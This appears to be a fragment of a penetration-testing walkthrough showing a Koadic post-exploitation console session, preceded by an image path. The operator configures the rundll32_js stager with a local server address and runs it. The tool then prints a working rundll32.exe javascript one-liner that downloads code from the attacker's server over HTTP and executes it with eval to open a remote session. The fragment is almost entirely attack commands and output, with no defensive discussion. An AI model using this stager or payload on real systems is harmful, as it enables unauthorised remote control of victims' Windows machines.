 (koadic: sta/js/mshta)# use stager/js/rundll32_js
(koadic: sta/js/rundll32_js)# set SRVHOST 192.168.1.4
[+] SRVHOST => 192.168.1.4
(koadic: sta/js/rundll32_js)# run
[+] Spawned a stager at http://192.168.1.4:9997/QjCeR
[>] rundll32.exe javascript:"\..\mshtml, RunHTMLApplication ";x=new%20ActiveXObject("Msxml2.ServerXMLHT
TP.6.0");x.open("GET","http://192.168.1.4:9997/QjCeR",false);x.send();eval(x.responseText);window.close
();
(koadic: sta/js/rundll32_js)#